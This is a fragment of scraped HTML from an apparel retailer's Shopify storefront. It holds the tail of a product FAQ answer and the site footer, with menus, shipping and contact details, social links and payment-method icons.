                    <p>Yes. It is a structured design prevents sagging, even after repeated use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
